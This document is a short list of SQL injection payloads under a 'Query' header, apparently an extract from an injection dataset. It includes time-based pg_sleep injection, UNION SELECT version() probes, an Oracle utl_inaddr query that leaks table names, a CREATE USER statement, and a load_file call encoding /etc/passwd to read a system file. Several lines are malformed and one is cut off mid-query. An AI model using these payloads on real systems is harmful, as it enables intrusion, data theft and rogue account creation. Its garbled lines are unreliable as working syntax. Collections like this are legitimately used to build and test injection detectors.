 Query
" or pg_sleep ( __TIME__ ) --
create user name identified by pass123 temporary tablespace temp default tablespace users;
AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( table_name ) FROM ( SELECT DISTINCT ( table_name ) , ROWNUM AS LIMIT FROM sys.all_tab
select * from users where id = '1' or @ @1 = 1 union select 1,version ( ) -- 1'
select * from users where id = 1 or 1#" ( union select 1,version ( ) -- 1
select name from syscolumns where id = ( select id from sysobjects where name = tablename' ) --
select * from users where id = 1 +$+ or 1 = 1 -- 1
1; ( load_file ( char ( 47,101,116,99,47,112,97,115,115,119,100 ) ) ) ,1,1,1;
select * from users where id = '1' or ||/1 = 1 union select 1,version ( ) -- 1'
select * from users where id = '1' or \.<\ union select 1,@@VERSION -- 1'
? or 1 = 1 --